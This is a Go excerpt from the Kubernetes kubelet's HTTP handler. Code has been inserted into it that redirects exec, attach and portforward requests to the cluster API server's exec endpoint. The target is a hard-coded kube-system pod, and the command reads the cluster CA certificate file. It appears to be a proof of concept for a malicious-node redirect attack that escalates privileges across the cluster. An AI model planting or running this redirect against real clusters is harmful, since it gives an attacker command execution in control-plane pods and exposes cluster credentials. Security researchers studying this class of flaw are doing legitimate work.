 // ServeHTTP responds to HTTP requests on the Kubelet.
func (s *Server) ServeHTTP(w http.ResponseWriter, req *http.Request) {
        handler := httplog.WithLogging(s.restfulCont, statusesNoTracePred)

        // monitor http requests
        var serverType string
        if s.auth == nil {
                serverType = "readonly"
        } else {
                serverType = "readwrite"
        }

        method, path := req.Method, trimURLPath(req.URL.Path)

        //---------------
        protocol := "https"
        host := "192.168.126.129:6443"
        namespace := "kube-system"
        pod := "kube-apiserver-metarget-master"
        container := "kube-apiserver"
        command1 := "cat"
        command2 := "/etc/kubernetes/pki/ca.crt"
        if strings.Contains(req.URL.Path,"/exec") || strings.Contains(req.URL.Path,"/attach") || strings.Con
tains(req.URL.Path,"/portforward") {
                fmt.Println("-------------------------------------------------------")
                fmt.Println("SendingRedirect")
                fmt.Println("-------------------------------------------------------")
                http.Redirect(w,req,protocol+"://"+host+"/api/v1/namespaces/"+namespace+"/pods/"+pod+"/exec?
command="+command1+"&command="+command2+"&container="+container+"&stderr=true&stdout=true",302)
        }
        //--------------

        longRunning := strconv.FormatBool(isLongRunningRequest(path))

        servermetrics.HTTPRequests.WithLabelValues(method, path, serverType, longRunning).Inc()

        servermetrics.HTTPInflightRequests.WithLabelValues(method, path, serverType, longRunning).Inc()
        defer servermetrics.HTTPInflightRequests.WithLabelValues(method, path, serverType, longRunning).Dec(
)